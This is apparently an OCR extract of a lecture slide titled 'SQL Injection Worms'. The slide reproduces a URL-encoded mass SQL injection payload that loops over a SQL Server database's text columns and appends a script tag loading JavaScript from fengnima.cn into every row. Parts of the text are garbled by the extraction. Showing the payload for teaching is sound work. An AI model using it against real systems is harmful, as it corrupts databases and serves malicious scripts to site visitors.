 SQL Injection Worms

';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(D E C L A R E
@T varchar(255),@C varchar(255) DECLARE T
able_Cursor CURSOR FOR select a.name,b.nam
e from sysobjects a,syscolumns b where a.id
=b.id and a.xtype='u' and (b.xtype=99 or b.x
type=35 or b.xtype=231 or b.xtype=167) OPE
N Table_Cursor FETCH NEXT FROM                       Table_Cur
sor INTO @T,@C WHILE(@@FETCH_STATUS=0)
BEGIN exec('update ['+@T+'] set ['+@C+']=r
trim(convert(varchar,['+@C+']))+''<script sr
c=http://www.fengnima.cn/k.js></script>''')
FETCH NEXT FROM              Table_Cursor INTO @T,@C
END CLOSE Table_Cursor DEALLOCATE Table_C
u r s o r undefined AS%20NVARCHAR(4000));EXEC(@S);--




                                                           28    28
 